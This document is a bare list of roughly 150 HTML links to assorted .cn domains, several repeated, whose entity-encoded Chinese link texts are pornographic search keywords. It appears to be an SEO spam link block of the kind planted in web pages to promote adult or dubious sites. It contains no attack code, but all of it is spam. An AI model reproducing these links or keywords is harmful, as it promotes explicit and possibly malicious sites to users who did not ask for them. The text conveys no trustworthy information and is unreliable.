<a href="http://ar98.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bexish.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://rxeda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://isitc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://gamehh.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://philia.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://untitle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://aiaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://markem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoap.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://f4nn.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://2t.org.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://rztianda.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://archig.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vease.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://vvnb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://kzsms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cein.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://1beauty.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://jinni99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://ssc747.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wlele.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://qieqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzmgq.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuai77.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zczdh.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://in0514.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://km8km.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://engov.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://77xbs.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://iquegui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://minru.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://77eat.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0351.sx.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://totav.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://foxee.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://mangma.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://onemining.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://x2654.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wlylx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://injewel.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://kisskids.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ts6p.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://muccc.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://hadeo.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://noonone.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iquegui.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://54110.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://ark21.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://omqy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
